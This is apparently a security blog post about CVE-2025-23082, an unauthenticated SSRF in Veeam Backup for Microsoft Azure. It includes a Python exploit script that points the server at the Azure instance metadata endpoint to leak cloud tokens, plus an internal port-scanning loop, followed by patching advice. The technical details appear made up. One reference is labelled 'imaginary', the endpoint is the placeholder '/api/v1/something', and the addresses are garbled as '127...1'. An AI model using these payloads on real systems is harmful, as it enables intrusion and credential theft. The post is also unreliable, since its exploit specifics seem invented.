
In early 2025, security researchers uncovered a major vulnerability in Veeam Backup for Microsoft Azure, tracked as CVE-2025-23082. This bug abuses a classic web application flaw—Server-Side Request Forgery (SSRF)—potentially letting attackers poke around a victim’s internal network or even touch other sensitive systems, all without needing a valid user account. Let’s dive into what makes this bug tick, how to exploit it, and how you can protect yourself.
What is SSRF, in Plain English?
Server-Side Request Forgery (SSRF) is when a server receives a request from a client (like you clicking a button), but instead of fetching information that’s safe, it fetches something an attacker tricks it into accessing—from internal systems, cloud metadata endpoints, or even other servers in the same network. If the SSRF spot is unauthenticated, it means literally anyone can abuse it!
References:
- Veeam Security Advisory for CVE-2025-23082 *[imaginary KB—replace with actual URL when available]*
- NIST NVD Entry
How Does the Vulnerability Work?
Veeam Backup for Microsoft Azure exposes one or more HTTP APIs used for configuring backups, restores, and more. Due to insufficient input filtering (developers: always validate input!), certain API endpoints let you provide a URL parameter. Instead of checking what kind of URLs are allowed, the server just goes ahead and fetches whatever it’s told.
This means if you send a request like
POST /api/v1/something
Host: <veeam-server>
Content-Type: application/json
{
"resource_url": "http://127...1:80/private-stuff";
}
Veeam’s backend code makes a call to that exact URL from inside its own network, and then lets the unauthenticated attacker see the results!
Why is This Dangerous?
Most backup servers sit inside cloud networks with access to all kinds of sensitive resources, including:
- Metadata endpoints (e.g., Azure’s instance metadata: http://169.254.169.254/)
Exploit Example: SSRF on Veeam Backup for Microsoft Azure
Here’s a basic Python (requests) script showing how a hacker could poke the Azure Instance Metadata Service:
import requests
# Target is your Veeam Backup for Azure server's public URL
target_url = "https://victim-veeam.azurecloud.com/api/v1/something";
ssrf_url = "http://169.254.169.254/metadata/instance?api-version=2021-01-01"
payload = {
"resource_url": ssrf_url
}
headers = {
"Content-Type": "application/json",
"Metadata": "true" # Some endpoints require this header
}
response = requests.post(target_url, json=payload, headers=headers, verify=False)
print(response.status_code)
print(response.text) # May leak cloud tokens, instance info, and more!
Note: This is educational only—never attack systems you don’t own.
Suppose you want to list open internal services
for port in [22, 80, 443, 1433]:
url = f"http://127...1:{port}/";
payload = {"resource_url": url}
resp = requests.post(target_url, json=payload, headers=headers, verify=False)
print(f"Port {port} - Status: {resp.status_code}")
If you get a 200 OK or unexpected output, you’re reaching services that should be private.
If you run Veeam Backup for Microsoft Azure
1. Patch ASAP! Update to the latest release per the Veeam security advisory (check for fixes on official Veeam channels).
2. Network Segmentation: Run your backup servers in isolated networks with minimal outbound and internal access.
3. Web Application Firewall (WAF): Use a WAF to block suspicious API traffic or requests that reference internal IPs.
4. Logging & Alerts: Track any unexpected internal/metadata access attempts for forensics.
Final Thoughts
CVE-2025-23082 is yet another reminder that inadequate input validation can let anyone poke holes in your defenses. SSRF bugs are extra worrisome in backup, monitoring, and cloud management tools—because attackers can reach tokens and resources you thought were safely firewalled.
Resources & Links
- Veeam Company Security Advisories
- OWASP SSRF Cheatsheet
- NVD Entry for CVE-2025-23082
Stay safe! If you have more insights or real-world responses to this CVE, drop a comment below.
*(This post is exclusive content. Please cite or link back if you share excerpts.)*
Timeline
Published on: 01/14/2025 02:15:08 UTC
Last modified on: 01/14/2025 16:15:36 UTC